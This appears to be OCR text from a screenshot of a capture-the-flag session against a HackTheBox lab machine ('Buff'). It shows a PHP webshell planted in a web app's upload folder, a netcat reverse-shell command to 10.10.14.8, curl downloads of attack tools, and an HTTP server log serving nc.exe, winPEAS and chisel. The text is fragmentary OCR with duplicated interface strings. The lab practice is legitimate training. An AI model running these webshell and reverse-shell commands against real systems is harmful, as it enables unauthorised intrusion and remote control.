 kali64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7
kali64
Shell No. 1
Shell No. 1
[buff - 文件管理器]
10:55 上午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1
Shell No. 2
Shell No. 4
4 File(s) 714,616 bytes
2 Dir(s) 6,512,119,808 bytes free
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
15/08/2020 15:53 <DIR> .
15/08/2020 15:53 <DIR> ..
15/08/2020 15:46 195 chisel.exe
15/08/2020 15:53 53 kamehameha.php
15/08/2020 15:46 38,616 nc.exe
15/08/2020 15:46 675,752 plink.exe
4 File(s) 714,616 bytes
2 Dir(s) 6,836,719,616 bytes free
C:\xampp\htdocs\gym\upload>
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
15/08/2020 15:47 <DIR> .
15/08/2020 15:47 <DIR> ..
15/08/2020 15:46 195 chisel.exe
15/08/2020 15:47 53 kamehameha.php
15/08/2020 15:46 38,616 nc.exe
15/08/2020 15:46 675,752 plink.exe
4 File(s) 714,616 bytes
2 Dir(s) 6,762,078,208 bytes free
C:\xampp\htdocs\gym\upload> nc.exe -e powershell.exe 10.10.14.8 1234
exe
curl http://10.10.14.8/chisel.exe -o chisel.exe
PS C:\users\shaun\Desktop> dir
dir
Directory: C:\users\shaun\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 15/08/2020 15:55 8075776 chisel.exe
-ar--- 15/08/2020 15:44 34 user.txt
PS C:\users\shaun\Desktop>
root@kali:~/Desktop/htb/buff# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.198 - - [15/Aug/2020 08:28:52] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [15/Aug/2020 08:39:35] "GET /winPEASx86.exe HTTP/1.1"
00 -
10.10.10.198 - - [15/Aug/2020 10:40:23] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [15/Aug/2020 10:53:51] "GET /chisel.exe HTTP/1.1" 200
-
3072
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。